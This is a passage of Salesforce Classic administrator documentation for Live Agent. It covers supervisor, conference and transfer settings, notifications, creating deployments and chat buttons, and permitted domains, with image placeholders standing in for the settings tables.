

#### **Supervisor Settings**

Supervisor settings determine the Live Agent functionality that's available to support supervisors. In addition, these settings determine the default filters that apply to the Agent Status list in the supervisor panel.





#### **Chat Conference Settings**

Determine whether agents can invite other agents to join them in a customer chat. Chat conferencing lets your agents include multiple agents in a single chat. That way, your agents can help your customers get the solutions that they need without making your customers wait for their chats to be transferred.

Note: Chat conferencing does not support the Related Entities panel. If you attempt to use it with chat conferencing, important  $\epsilon$ details might not be saved on your record.



#### **Chat Transfer Settings**

Determine how agents can transfer chats to other agents.



<span id="page-2468-1"></span>Supported Browsers for Live Agent Notifications

Live Agent notifications help agents respond to chats efficiently by alerting agents when certain events occur. The types of chat notifications that are supported are determined by the web browsers your agents use.

Two types of chat notifications are available in Live Agent.

#### **Chat request notifications**

Notifies an agent when the agent receives a chat request; available as audio notifications and desktop notifications

#### **Disconnect notifications**

Notifies an agent when the agent is disconnected from Live Agent; available as audio notifications only



# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### <span id="page-2468-0"></span>Create Live Agent Deployments

A deployment is a place on your company's website that's enabled for Live Agent. Create deployments to implement Live Agent and control its functionality on your website.

To customize the chat window that your customers see, you first need to create a Force.com site to host your custom images.

A deployment consists of a few lines of JavaScript that you add to a Web page. Your organization can have a single Live Agent deployment or multiple deployments. For example, if you have a single service center that supports multiple websites, creating a separate deployment for each site enables you to present multiple chat windows to your visitors.

- **1.** From Setup, enter *Deployments* in the Quick Find box, then select **Deployments**.
- **2.** Click **New**.
- **3.** Choose the settings for your deployment.
- **4.** Click **Save**. Salesforce generates the deployment code.
- **5.** Copy the deployment code, and then paste it on each Web page where you want to deploy Live Agent. For best performance, paste the code immediately before the closing body tag (that is, *</body>*).

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To create deployments:

**•** "Customize Application"

Note: If you're using security zones in Internet Explorer 8 or 9, verify that your deployment and any website that hosts that deployment are in the same security zone. Due to an issue with Internet Explorer, it's not possible to launch a chat window from a website that's in a different security zone. For more information on security zones, refer to Internet Explorer help.

IN THIS SECTION:

#### [Live Agent Deployment Settings](#page-2469-0)

Live Agent deployment settings control the functionality that's available to agents and their supervisors while agents chat with customers.

#### [Permitted Domains and Live Agent Deployments](#page-2470-0)

<span id="page-2469-0"></span>To enhance security and minimize the number of illegitimate chat requests that you receive, use the permitted domains option when you create Live Agent deployments. There are a few considerations to keep in mind when you use permitted domains.

#### Live Agent Deployment Settings

Live Agent deployment settings control the functionality that's available to agents and their supervisors while agents chat with customers.

Apply settings when you create or edit a Live Agent deployment.

#### **Basic Information**

Configure the basic functionality that's available on a particular Live Agent deployment.



#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012



#### **Chat Window Branding**

You can optionally customize your chat windows with custom images by associating your deployment with a Force.com site and its static resources.



#### <span id="page-2470-0"></span>Permitted Domains and Live Agent Deployments

To enhance security and minimize the number of illegitimate chat requests that you receive, use the permitted domains option when you create Live Agent deployments. There are a few considerations to keep in mind when you use permitted domains.

There are a few guidelines for using permitted domains.

- **•** List as many domains as you need to, but only one per line.
- **•** Use only the domain and subdomain—for example, xyz.domain.com, domain.com, or www.domain.com. Don't include http:// or mappings to specific pages within a domain, such as domain.com/page.
- **•** Specify all the domains that you want to allow to host the deployment.
- **•** To make the deployment usable on any domain, leave the Permitted Domains field empty.

### <span id="page-2471-0"></span>Create Chat Buttons

Create chat buttons to enable customers to request a chat with an agent directly from your website. Before you create chat buttons, you need to:

- **•** Create skills. Each chat button is associated with a particular skill or set of skills so that chats that are initiated from the button are routed to the appropriate agents.
- **•** Create a Force.com site and static resources to use custom images for the online and offline versions of your button. If you don't have a Force.com site, you can specify online and offline button images or text by modifying the code that's generated when you create a button.

You need to create the buttons that visitors click to start chats. Like a deployment, a button consists of several lines of JavaScript that you copy and paste into Web pages. A single deployment can have multiple buttons; each button enables you to refine the chat experience for visitors. For example, your service deployment might have buttons for personal computer, laptop, or tablet issues. Each button is mapped to a skill or set of skills to ensure that visitors' inquiries go to only those agents who can solve the visitors' problems.

- **1.** From Setup, enter *Chat Buttons* in the Quick Find box, then select **Chat Buttons & Invitations**.
- **2.** Click **New**.
- **3.** Select Chat Button from the Type field.
- **4.** Choose the remaining settings for your chat button.
- **5.** Click **Save**.
- **6.** Copy the button code, and then paste it on each Web page where you've deployed Live Agent. Make sure that you paste the code in the area on the page where you want the button to appear.

Tip: Because the code changes with each modification, remember to copy and paste the code each time that you update the button.

#### IN THIS SECTION:

#### [Chat Button Settings](#page-2472-0)

Chat button settings control the behavior of the chat buttons that customers use to interact with agents.

#### [Chat Routing Options](#page-2474-0)

Routing options in Live Agent enable you to specify how incoming chat requests are directed to agents.

#### [Chat Queuing Options](#page-2475-0)

Queuing options in Live Agent let you control how incoming chat requests are handled when no agents are available.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To create and customize chat buttons:

**•** "Customize Application"

#### <span id="page-2472-0"></span>Chat Button Settings

Chat button settings control the behavior of the chat buttons that customers use to interact with agents.

Apply settings when you create or edit a Live Agent chat button.

#### **Basic Information**

Configure the basic functionality that's available on a particular Live Agent chat button.



### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012



### **Chat Button Customization**

You can optionally customize your chat button with custom images by associating your deployment with a Force.com site and its static resources.





#### <span id="page-2474-0"></span>Chat Routing Options

Routing options in Live Agent enable you to specify how incoming chat requests are directed to agents.

